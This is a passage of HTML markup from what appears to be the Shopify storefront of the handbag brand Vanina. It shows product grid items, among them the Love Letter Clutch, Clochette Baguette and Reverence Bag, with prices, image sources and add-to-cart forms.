          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246656401636" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-love-letter__ede5dd" aria-label="Love Letter Clutch" data-product-link="/products/clutch-love-letter__ede5dd"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246656401636"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=923&amp;v=1757490435&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=176&amp;v=1757490435&amp;width=136 136w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=207&amp;v=1757490435&amp;width=160 160w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=233&amp;v=1757490435&amp;width=180 180w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=286&amp;v=1757490435&amp;width=220 220w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=330&amp;v=1757490435&amp;width=254 254w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=369&amp;v=1757490435&amp;width=284 284w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=379&amp;v=1757490435&amp;width=292 292w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=415&amp;v=1757490435&amp;width=320 320w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=624&amp;v=1757490435&amp;width=480 480w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=686&amp;v=1757490435&amp;width=528 528w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=831&amp;v=1757490435&amp;width=640 640w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=935&amp;v=1757490435&amp;width=720 720w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=1248&amp;v=1757490435&amp;width=960 960w, //vanina.me/cdn/shop/files/test8186copy.jpg?crop=center&amp;height=1403&amp;v=1757490435&amp;width=1080 1080w, //vanina.me/cdn/shop/files/test8186copy.jpg?v=1757490435&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=923&amp;v=1757490435&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=176&amp;v=1757490435&amp;width=136 136w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=207&amp;v=1757490435&amp;width=160 160w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=233&amp;v=1757490435&amp;width=180 180w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=286&amp;v=1757490435&amp;width=220 220w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=330&amp;v=1757490435&amp;width=254 254w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=369&amp;v=1757490435&amp;width=284 284w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=379&amp;v=1757490435&amp;width=292 292w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=415&amp;v=1757490435&amp;width=320 320w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=624&amp;v=1757490435&amp;width=480 480w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=686&amp;v=1757490435&amp;width=528 528w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=831&amp;v=1757490435&amp;width=640 640w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=935&amp;v=1757490435&amp;width=720 720w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=1248&amp;v=1757490435&amp;width=960 960w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?crop=center&amp;height=1403&amp;v=1757490435&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Vanina-01423_23482007-e84f-47d8-a0ef-79e9a24f553b.jpg?v=1757490435&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246656401636"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246656401636" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882431475940"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246656401636" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-love-letter__ede5dd" aria-label="Love Letter Clutch" data-product-link="/products/clutch-love-letter__ede5dd"><p class="product-item__title product-title-new">Love Letter Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$338 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-7995194441956" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/baguette-clochette__f5f3f1" aria-label="Clochette Baguette" data-product-link="/products/baguette-clochette__f5f3f1"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-7995194441956"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=923&amp;v=1712661600&amp;width=1200" alt="VANINA Clochette Baguette baguette-clochette_white_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=176&amp;v=1712661600&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=207&amp;v=1712661600&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=233&amp;v=1712661600&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=286&amp;v=1712661600&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=330&amp;v=1712661600&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=369&amp;v=1712661600&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=379&amp;v=1712661600&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=415&amp;v=1712661600&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=624&amp;v=1712661600&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=686&amp;v=1712661600&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=831&amp;v=1712661600&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=935&amp;v=1712661600&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=1248&amp;v=1712661600&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?crop=center&amp;height=1403&amp;v=1712661600&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?v=1712661600&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=1153&amp;v=1712743791&amp;width=1500" alt="" width="1500" height="1153" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=176&amp;v=1712743791&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=207&amp;v=1712743791&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=233&amp;v=1712743791&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=286&amp;v=1712743791&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=330&amp;v=1712743791&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=369&amp;v=1712743791&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=379&amp;v=1712743791&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=415&amp;v=1712743791&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=624&amp;v=1712743791&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=686&amp;v=1712743791&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=831&amp;v=1712743791&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=935&amp;v=1712743791&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=1248&amp;v=1712743791&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=1403&amp;v=1712743791&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?crop=center&amp;height=1684&amp;v=1712743791&amp;width=1296 1296w, //vanina.me/cdn/shop/files/DSC05360_7b62c9e2-8711-4db6-98aa-066498e34bc9.jpg?v=1712743791&amp;width=1500 1500w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="7995194441956"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-7995194441956" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43992990253284"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="7995194441956" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/baguette-clochette__f5f3f1" aria-label="Clochette Baguette" data-product-link="/products/baguette-clochette__f5f3f1"><p class="product-item__title product-title-new">Clochette Baguette</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$620 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-7981314703588" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/reverence-bag" aria-label="Reverence Bag" data-product-link="/products/reverence-bag"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-7981314703588"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=923&amp;v=1712667836&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=176&amp;v=1712667836&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=207&amp;v=1712667836&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=233&amp;v=1712667836&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=286&amp;v=1712667836&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=330&amp;v=1712667836&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=369&amp;v=1712667836&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=379&amp;v=1712667836&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=415&amp;v=1712667836&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=624&amp;v=1712667836&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=686&amp;v=1712667836&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=831&amp;v=1712667836&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=935&amp;v=1712667836&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=1248&amp;v=1712667836&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?crop=center&amp;height=1403&amp;v=1712667836&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC03768copy.jpg?v=1712667836&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=923&amp;v=1715267459&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=176&amp;v=1715267459&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=207&amp;v=1715267459&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=233&amp;v=1715267459&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=286&amp;v=1715267459&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=330&amp;v=1715267459&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=369&amp;v=1715267459&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=379&amp;v=1715267459&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=415&amp;v=1715267459&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=624&amp;v=1715267459&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=686&amp;v=1715267459&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=831&amp;v=1715267459&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=935&amp;v=1715267459&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=1248&amp;v=1715267459&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC06742.jpg?crop=center&amp;height=1403&amp;v=1715267459&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC06742.jpg?v=1715267459&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="7981314703588"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-7981314703588" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43947653857508"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="7981314703588" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/reverence-bag" aria-label="Reverence Bag" data-product-link="/products/reverence-bag"><p class="product-item__title product-title-new">Reverence Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$540 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8633599459556" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/soubresaut-bag-pearls" aria-label="Soubresaut de Perles Bag" data-product-link="/products/soubresaut-bag-pearls"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8633599459556"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=1615&amp;v=1745656927&amp;width=2100" alt="" width="2100" height="1615" loading="lazy" srcset="//vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=176&amp;v=1745656927&amp;width=136 136w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=207&amp;v=1745656927&amp;width=160 160w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=233&amp;v=1745656927&amp;width=180 180w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=286&amp;v=1745656927&amp;width=220 220w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=330&amp;v=1745656927&amp;width=254 254w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=369&amp;v=1745656927&amp;width=284 284w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=379&amp;v=1745656927&amp;width=292 292w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=415&amp;v=1745656927&amp;width=320 320w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=624&amp;v=1745656927&amp;width=480 480w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=686&amp;v=1745656927&amp;width=528 528w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=831&amp;v=1745656927&amp;width=640 640w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=935&amp;v=1745656927&amp;width=720 720w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=1248&amp;v=1745656927&amp;width=960 960w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=1403&amp;v=1745656927&amp;width=1080 1080w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=1684&amp;v=1745656927&amp;width=1296 1296w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=1965&amp;v=1745656927&amp;width=1512 1512w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=2246&amp;v=1745656927&amp;width=1728 1728w, //vanina.me/cdn/shop/files/F5.png?crop=center&amp;height=2534&amp;v=1745656927&amp;width=1950 1950w, 